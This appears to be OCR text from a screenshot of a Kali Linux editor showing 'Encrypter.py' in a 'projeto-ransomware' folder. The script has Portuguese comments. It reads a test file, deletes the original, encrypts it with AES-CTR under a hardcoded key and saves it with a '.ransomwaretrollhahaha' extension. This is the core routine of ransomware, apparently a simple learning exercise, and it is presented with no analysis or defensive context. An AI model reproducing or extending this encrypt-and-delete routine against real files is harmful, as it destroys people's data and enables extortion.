 1 2 3 4
16:46
Trash
File System
Home
kali@Kali: ~/projeto-ransomware
File Actions Edit View Help
GNU nano 8.2 Encrypter.py
import os
import pyaes
# Abrir o arquivo a ser criptografado
file_name = "TESTE.TXT"
file = open(file_name, "rb")
file_data = file.read()
file.close()
# Remover o arquivo original
os.remove(file_name)
# Chave de criptografia (tamanho 16 bytes)
key = b"testeransomware1"  # Possui exatamente 16 bytes
aes = pyaes.AESModeOfOperationCTR(key)
# Criptografar o arquivo
crypto_data = aes.encrypt(file_data)
# Salvar o arquivo criptografado
new_file = file_name + ".ransomwaretrollhahaha"
with open(new_file, "wb") as encrypted_file:
    encrypted_file.write(crypto_data)
print(f"Arquivo {file_name} criptografado com sucesso!")
[ Read 25 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy